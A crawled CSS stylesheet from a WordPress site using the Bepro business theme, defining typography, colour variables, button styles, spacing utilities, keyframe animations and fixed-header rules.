  content: "\fe97";
}


--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 3684
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*==================================
[Table of contents]
===================================
1. Presets & Typography Settings
2. Buttons & Links
3. Spacing & Padding
4. Animation
5. Utility
*/

/*------------------------------------------------------
/  1. Presets & Typography Settings
/------------------------------------------------------*/
html,body{
    margin: 0;
    padding: 0;
}
body{
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 18px;
    line-height: 28px;
    letter-spacing: 0;
    color: #696969;
}
p{
    margin: 0 0 15px;
}
h1, h2, h3, h4, h5, h6{
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    color: #101a25;
    line-height: 1.5;
    margin: 0 0 15px;
}
.headFont{
    font-family: 'Fira Sans', sans-serif;
}
.jostFont{
    font-family: 'Jost', sans-serif;
}
:root{
    --theme-color: #bb0b0b;
    --theme-color-two: #007aff;
    --theme-color-three: #ff5538;
    --theme-color-five: #c89b5a;
    --theme-color-six: #00b9ff;
    --gr01-color-start: rgba(237,20,91,1);
    --gr01-color-end: rgba(110,69,226,1);
    --gr02-color-start: rgba(200,155,90,1);
    --gr02-color-end: rgba(230,196,147,1);
}
a{
    color: #101a25;
    text-decoration: none;

    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
a:hover{
    color: var(--theme-color);
    text-decoration: none;
}
input:focus, button:focus, select:focus, textarea:focus, a:focus{
    outline: 0;
    box-shadow: none;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}
input[type="tel"]::-webkit-outer-spin-button,
input[type="tel"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.subTitle{
    font-weight: 500;
    font-size: 15px;
    line-height: .9;
    text-transform: uppercase;
    color: var(--theme-color);
    margin: 0 0 15px;
}
.prcolor2{
    color: var(--theme-color-two);
}
.prcolor3{
    color: var(--theme-color-three);
}
.prcolor6{
    color: var(--theme-color-six);
}
.font_600{
    font-weight: 600;
}
.subTitle span{
    display: inline-block;
    width: 50px;
    height: 2px;
    background: var(--theme-color);
    margin-right: 20px;
    position: relative;
    top: -5px;
}
.subTitle .bright{
    margin-right: 0;
    margin-left: 20px;
}
.subTitle i{
    display: inline-block;
    font-size: 12px;
    margin-right: 4px;
    position: relative;
    top: -1px;
}
.gradinacolor{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gradinacolor i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.subTitle02{
    font-size: 17px;
    line-height: .9;
    color: var(--theme-color-five);
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 5.1px;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.subTitle07{
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 3.2px;
}
.secTitle{
    font-size: 50px;
    line-height: 60px;
    margin: 0 0 40px;
}
.white{
    color: #fff;
}
.hcolor{
    color: #382c4d;
}
.secTitle span{
    font-weight: 300;
}
.secDesc{
    line-height: 28px;
    margin: 0 0 36px;
}
.secTitle02{
    font-size: 45px;
    line-height: 52px;
    margin: 0 0 40px;
}
.secTitle03{
    font-size: 50px;
    line-height: 55px;
    color: #1d1d1d;
    text-transform: uppercase;
    font-weight: 800;
    margin: 0 0 49px;
}
.secTitle03 img{
    display: block;
    margin: 19px auto 0;
}
.text-left .secTitle03 img{
    margin-right: auto;
    margin-left: 0;
}
.h06{
    color: #382c4d;
}

/*------------------------------------------------------
/  2. Buttons & Links
/------------------------------------------------------*/
.berpo_btn{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    overflow: hidden;
    font-size: 15px;
    font-weight: 700;
    height: 61px;
    line-height: 62px;
    border-radius: 5px;
    padding: 0 35.5px;
    text-align: center;
    border: none;
    outline: none;
    text-transform: uppercase;
    display: inline-block;
    background: var(--theme-color);
    color: #fff;
    vertical-align: middle;
    z-index: 2;
    transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition-delay: calc((var(--n) - 1) * 0.1s);
    -moz-transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn .bp-text {
  z-index: 3;
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.berpo_btn .bp-shape {
  display: inline-block;
  position: absolute;
  width: 25%;
  height: 100%;
  background: #030303;
  transform: translateY(150%);
  border-radius: 50%;
  left: calc((var(--b) - 1) * 25%);
  transition: 0.5s;
  transition-delay: calc((var(--b) - 1) * 0.1s);
  z-index: 1;
}
.berpo_btn .bp-shape:nth-child(1) {
  --b: 1;
}
.berpo_btn .bp-shape:nth-child(2) {
  --b: 2;
}
.berpo_btn .bp-shape:nth-child(3) {
  --b: 3;
}
.berpo_btn .bp-shape:nth-child(4) {
  --b: 4;
}
.berpo_btn:hover .bp-shape {
  transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
}
.berpo_btn:hover{
    color: #fff;
}
.berpo_btn.with_icon{
    background: var(--theme-color-two);
    border-radius: 50px;
    height: 59px;
    line-height: 60px;
    color: #f0f0f0;
    padding: 0 28px;
}
.berpo_btn.with_icon i{
    position: relative;
    width: 28px;
    height: 28px;
    background: #0258b6;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 8px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon.in_left i{
    margin-left: 0;
    margin-right: 8px;
}
.berpo_btn.with_icon.in_left i:before{
    display: inline-block;
}
.berpo_btn.with_icon:hover i{
    background: var(--theme-color-two);
    color: #fff;
}
.berpo_btn.with_icon02{
    background: var(--theme-color-three);
    border-radius: 50px;
    height: 60px;
    line-height: 61px;
    color: #f0f0f0;
    padding: 0 !important;
    overflow: visible;
    margin-right: 15px;
}
.berpo_btn.with_icon02 i{
    z-index: 2;
    width: 34px;
    height: 34px;
    position: absolute;
    right: -17px;
    top: 0;
    bottom: 0;
    margin: auto;
    background: var(--theme-color-three);
    border: 2px solid #fff;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 11.39px;
    color: #f0f0f0;
    line-height: 30px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon02.in_left{
    margin-left: 15px;
    margin-right: 0;
}
.berpo_btn.with_icon02.in_left i{
    left: -17px;
    right: auto;
}
.btnwrap{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    border-radius: 50px;
    display: block;
    padding: 0 33px;;
}
.berpo_btn.with_icon03{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 5px;
    height: 56px;
    font-size: 14px;
    color: #ffffff;
    line-height: 56px;
    padding: 0 29px;
    font-family: 'Roboto', sans-serif;
}
.berpo_btn.with_icon03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    content: '';
    background: linear-gradient(-90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.berpo_btn.with_icon03:hover:after {
    visibility: visible;
    opacity: 1;
}
.berpo_btn.with_icon03 i{
    display: inline-block;
    font-size: 15px;
    margin-left: 11px;
    position: relative;
    top: 1px;
}
.btn05{
    height: 67px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    line-height: 68px;
    border-radius: 3px;
    color: #202020;
    font-weight: 800;
    padding: 0 49px;
}
.berpo_btn.btn06{
    color: #f0f0f0;
    height: 59px;
    line-height: 60px;
    border-radius: 50px;
    background: var(--theme-color-six);
    padding: 0 42.5px;
}
.berpo_btn.btn06 .bp-shape{
    background: #382c4d;
}
.berpo_btn.with_icon04{
    height: 63px;
    background: var(--theme-color);
    border-radius: 50px;
    padding: 0 30px;
}
.berpo_btn.with_icon04 i{
    width: 28px;
    height: 28px;
    background: #980000;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 14px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon04:hover i{
    background: var(--theme-color);
}
.qu_link{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    font-size: 20px;
    color: #141f2b;
    font-weight: 500;
    letter-spacing: -.6px;
    margin: 0;
}
.bep_paragraph a,
.qu_link a{
    position: relative;
    display: inline-block;
    color: var(--theme-color);
}
.bep_paragraph a:hover,
.qu_link a:hover{
    color: #141f2b;
}
.bep_paragraph a:before,
.qu_link a::before {
    content: '';
    position: absolute;
    left: auto;
    right: 0;
    bottom: 0;
    height: 2px;
    width: 100%;
    z-index: 2;
    background: var(--theme-color);
    transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
}
.bep_paragraph a:hover:before,
.qu_link a:hover:before {
    width: 0;
    left: 0;
    right: auto;
}
.gra_link a{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gra_link a::before{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.qu_link a.gradinacolor::before{
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.popup_video{
    position: relative;
    z-index: 2;
    width: 65px;
    height: 65px;
    background: #fff;
    line-height: 65px;
    text-align: center;
    display: inline-block;
    color: var(--theme-color);
    font-size: 21.19px;
    border-radius: 50%;
}
.popup_video:hover{
    background: var(--theme-color);
    color: #fff;
}
.borAnim::before {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3.25s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: .55s;
    animation-delay: .55s;
}
.borAnim::after {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}
.borAnim:hover:before,
.borAnim:hover:after{
    border-color: var(--theme-color);
}
.bgAnim02:after{
    width: calc(100% + 30px);
    height: calc(100% + 30px);
    left: -15px;
    right: 0;
    top: -15px;
    z-index: -1;
    background: rgba(255,255,255,.28);
    position: absolute;
    content: '';
    transform: none;
    border-radius: 50%;
    animation-fill-mode: both;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    animation: blinker 1.5s ease-in-out infinite;
    -webkit-animation: blinker 1.5s ease-in-out infinite;
    -moz-animation: blinker 1.5s ease-in-out infinite;
}
.bgAnim{
    animation: shadows 1.4s linear infinite;
    -webkit-animation: shadows 1.4s linear infinite;
    -moz-animation: shadows 1.4s linear infinite;
}
.popup_video i{
    position: relative;
    z-index: 2;
}
.popup_video.withText{
    display: inline-block;
    background: transparent;
    height: auto;
    width: auto;
    border-radius: 0;
    font-size: 16px;
    color: #26263e;
    font-weight: 500;
    letter-spacing: -.32px;
}
.popup_video.withText i{
    height: 62px;
    width: 62px;
    display: inline-block;
    line-height: 60px;
    border-radius: 50%;
    border: 2px solid #26263e;
    font-size: 16px;
    color: #26263d;
    margin-right: 11px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.popup_video.withText:hover{
    color: var(--theme-color);
}
.popup_video.withText:hover i{
    border-color: var(--theme-color);
    color: var(--theme-color);
}
.popup_video.withText:after,
.popup_video.withText:before{
    display: none;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

/*------------------------------------------------------
/  3. Spacing & Padding
/------------------------------------------------------*/
.noPadding{
    padding: 0;
}
.noPaddingLeft{
    padding-left: 0;
}
.noPaddingRight{
    padding-right: 0;
}
.noPaddingTop{
    padding-top: 0;
}
@media (min-width: 1440px){
    .container.largeContainer{
        max-width: 1248px;
    }
}
.SecLayerimg{
    position: absolute;
    left: 0;
    top: 0;
}
.blinker_anim img,
.SecLayerimg img{
    max-width: 100%;
    height: auto;
}
/*------------------------------------------------------
/  4. Animation
/------------------------------------------------------*/
/*-- Animation Image --*/
.move_anim img{
    -webkit-animation: movebounce 3.0s linear infinite;
    animation: movebounce 3.0s linear infinite;
}
.move_anim2 img{
    -webkit-animation: movebounce2 3.0s linear infinite;
    animation: movebounce2 3.0s linear infinite;
}
.blinker_anim img{
    -webkit-animation: blinker 3.0s infinite linear;
    animation: blinker 3.0s infinite linear;
}
.blinker_anim2 img{
    -webkit-animation: blinker2 3.0s infinite linear;
    animation: blinker2 3.0s infinite linear;
}
.rotate_anim img{
    -webkit-animation: rotated 3.0s infinite linear;
    animation: rotated 3.0s infinite linear;
}
.shine-anim{
    overflow: hidden;
}
.shine-anim:before{
    position: absolute;
    top: 0;
    left: -85%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.shine-anim:hover:before {
    -webkit-animation: shine 1s;
    animation: shine 1s;
}
@keyframes movebounce {
    0% {
        transform: translateY(0px); }
    50% {
        transform: translateY(20px); }
    100% {
        transform: translateY(0px); }
}
@keyframes movebounce2 {
    0% {
        transform: translateX(0px); }
    50% {
        transform: translateX(20px); }
    100% {
        transform: translateX(0px); }
}
@-webkit-keyframes rotated {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes blinker {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.03, 1.03);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes blinker2 {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.5, 1.5);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes circle {
    0% {
        transform: rotate(90deg);
    }
    100% {
        transform: rotate(450deg);
    }
}
@keyframes shadows {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, .15), 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15);
    }
    100% {
        box-shadow: 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15), 0 0 0 70px rgba(255, 255, 255, 0);
    }
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
@-webkit-keyframes zoom-hover {
    0% {
        opacity: 1;
    }
    40% {
        opacity: 1;
    }
    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}
.overlay-anim::before {
    background: rgba(255, 255, 255, 0.3);
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    right: 51%;
    top: 0;
    opacity: 1;
    pointer-events: none;
    transition: all 500ms linear;
}
.overlay-anim:hover::before {
    left: 0;
    right: 0;
    opacity: 0;
    transition: all 500ms linear;
}
.overlay-anim::after {
    background: rgba(255, 255, 255, 0.3);
    bottom: 50%;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    opacity: 1;
    pointer-events: none;
    transition: all 600ms linear;
}
.overlay-anim:hover::after {
    top: 0;
    bottom: 0;
    opacity: 0;
    transition: all 600ms linear;
}
@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0.5);
    opacity: 1;
    border-width: 3px;
  }
  40% {
    opacity: .5;
    border-width: 2px;
  }
  65% {
    border-width: 1px;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-width: 1px;
  }
}

/*------------------------------------------------------
/  5. Utility
/------------------------------------------------------*/
#backtotop {
    position: fixed;
    right: 25px;
    bottom: -25px;
    width: 40px;
    height: 40px;
    background: var(--theme-color);
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    border-radius: 50%;
}
#backtotop i{
    line-height: inherit;
}
#backtotop:hover{
    background: var(--theme-color);
}
header.fixedHeader {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 99;
    box-shadow: 0 0 25px rgb(0 0 0 / 15%);
}
header.fixedHeader .navbar01{
    background: transparent !important;
    border-radius: 0 !important;
}
.fixedHeader.header02{
    background: #222222;
    box-shadow: 0px 0px 25px rgba(255, 255, 255, .15);
}
.header03.fixedHeader .logo{
    padding: 20px 0;
}
.header04.fixedHeader .logo{
    padding: 12px 0;
}